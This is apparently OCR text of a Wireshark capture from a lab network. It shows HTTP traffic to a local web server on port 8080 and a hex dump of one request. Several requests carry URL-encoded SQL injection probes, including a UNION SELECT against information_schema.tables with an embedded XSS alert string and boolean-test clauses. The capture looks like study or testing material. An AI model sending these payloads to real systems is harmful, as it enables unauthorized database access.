 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
178 1.525573844 104.75.232.13 192.168.13.145 OCSP 927 Response
206 1.808117475 192.168.13.145 192.168.13.1 HTTP 407 GET / HTTP/1.1
208 1.812804569 192.168.13.1 192.168.13.145 HTTP 341 HTTP/1.1 200 OK (text/html)
709 2.681344837 192.168.13.145 23.200.86.251 HTTP 351 GET /openh264-linux64-652bdb7719f30b52b08e506645a7322ff1b2cc6f.zip HTTP/1.1
1198 4.275329424 23.200.86.251 192.168.13.145 HTTP 14285 HTTP/1.1 200 OK (application/zip)
1225 5.497860158 192.168.13.145 192.168.13.1 HTTP 412 GET /?id=1 HTTP/1.1
1227 5.501029605 192.168.13.1 192.168.13.145 HTTP 474 HTTP/1.1 200 OK (text/html)
1383 21.555145155 192.168.13.145 192.168.13.1 HTTP 256 GET /?id=1 HTTP/1.1
1386 21.559549280 192.168.13.1 192.168.13.145 HTTP 438 HTTP/1.1 200 OK (text/html)
1395 21.634415667 192.168.13.145 192.168.13.1 HTTP 1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS
1401 21.637367410 192.168.13.1 192.168.13.145 HTTP
1407 22.054233990 192.168.13.145 192.168.13.1 HTTP
1413 22.058053455 192.168.13.1 192.168.13.145 HTTP
1418 22.070611984 192.168.13.145 192.168.13.1 HTTP
1420 22.074509684 192.168.13.1 192.168.13.145 HTTP
1429 22.084994985 192.168.13.145 192.168.13.1 HTTP HTTP/1.1
1431 22.087608683 192.168.13.1 192.168.13.145 HTTP
1444 22.100504770 192.168.13.145 192.168.13.1 HTTP FTvA HTTP/1.1
1447 22.103470115 192.168.13.1 192.168.13.145 HTTP
1461 26.503698834 192.168.13.145 192.168.13.1 HTTP %20AND%20%286080%3D6080 HTTP/1.1
1464 26.506489651 192.168.13.1 192.168.13.145 HTTP
1472 26.519868330 192.168.13.145 192.168.13.1 HTTP %20AND%20%281589%3D1589 HTTP/1.1
1474 26.522452208 192.168.13.1 192.168.13.145 HTTP
1484 26.535518040 192.168.13.145 192.168.13.1 HTTP TP/1.1
1486 26.537945259 192.168.13.1 192.168.13.145 HTTP
1495 26.548112853 192.168.13.145 192.168.13.1 HTTP TP/1.1
Mark/Unmark Packet Ctrl+M
Ignore/Unignore Packet Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
HTTP Stream Ctrl+Alt+Shift+H
TCP Stream Ctrl+Alt+Shift+T
Frame 1395: 520 bytes on wire (4160 bits), 520 bytes captured (4160 bit
Ethernet II, Src: VMware_1c:dc:d2 (00:0c:29:1c:dc:d2), Dst: 3e:22:fb:b1
Internet Protocol Version 4, Src: 192.168.13.145, Dst: 192.168.13.1
Transmission Control Protocol, Src Port: 37476, Dst Port: 8080, Seq: 1,
Hypertext Transfer Protocol
00 >"···f·· )·····E·
a8 ··ha@·@· 4·······
18 ···d··Q· >··a····
cf 00 00 01 01 08 0a 29 56 e4 cf 07 43 ········ ··)V···C
47 45 54 20 2f 3f 69 64 3d 31 26 62 77 44 ··GET /? id=1&bwD
39 32 37 37 25 32 30 41 4e 44 25 32 30 31 O=9277%2 0AND%201
44 31 25 32 30 55 4e 49 4f 4e 25 32 30 41 %3D1%20U NION%20A
25 32 30 53 45 4c 45 43 54 25 32 30 31 25 LL%20SEL ECT%201%
0080 32 43 4e 55 4c 4c 25 32 43 25 32 37 25 33 43 73 2CNULL%2 C%27%3Cs
0090 63 72 69 70 74 25 33 45 61 6c 65 72 74 25 32 38 cript%3E alert%28
00a0 25 32 32 58 53 53 25 32 32 25 32 39 25 33 43 25 %22XSS%2 2%29%3C%
00b0 32 46 73 63 72 69 70 74 25 33 45 25 32 37 25 32 2Fscript %3E%27%2
00c0 43 74 61 62 6c 65 5f 6e 61 6d 65 25 32 30 46 52 Ctable_n ame%20FR
00d0 4f 4d 25 32 30 69 6e 66 6f 72 6d 61 74 69 6f 6e OM%20inf ormation
00e0 5f 73 63 68 65 6d 61 2e 74 61 62 6c 65 73 25 32 _schema. tables%2
00f0 30 57 48 45 52 45 25 32 30 32 25 33 45 31 2d 2d 0WHERE%2 02%3E1--